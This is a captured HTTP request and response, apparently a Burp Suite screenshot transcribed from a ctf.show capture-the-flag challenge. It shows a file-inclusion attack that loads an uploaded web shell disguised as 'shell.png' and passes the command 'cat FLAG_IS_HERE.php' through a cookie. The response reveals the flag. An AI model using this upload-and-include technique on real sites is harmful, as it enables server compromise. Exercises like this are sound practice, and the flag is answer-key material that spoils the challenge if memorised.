 Request
Pretty Raw Hex \n
1 POST http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/api.php?action=include HTTP/1.1
2 Host: 5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
10 Connection: close
11 Referer: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/api.php?action=include
12 Cookie: PHPSESSID=st4kp4ujtle7gitlmp7mdvvspq;0=cat FLAG_IS_HERE.php
13 Upgrade-Insecure-Requests: 1
14
15 filename=%2Fvar%2Fwww%2Fhtml%2Fupload%2Fshell.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 22 Jan 2023 09:57:49 GMT
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 320
8
9 <?php
10
11 $success=<<<YOUWIN
12 也许，一线大厂和我们有些距离
13 那么这个发生在我们身边故事已足够震撼
14 弱口令、文件上传、多么古老的问题。
15 相信我，这只是个开始，
16 拿好你的旗帜，然后我们去看看下一个。
17 ctfshow{4f372f0d-0751-4068-8d22-0909b5b3991c}
18 YOUWIN;
19
20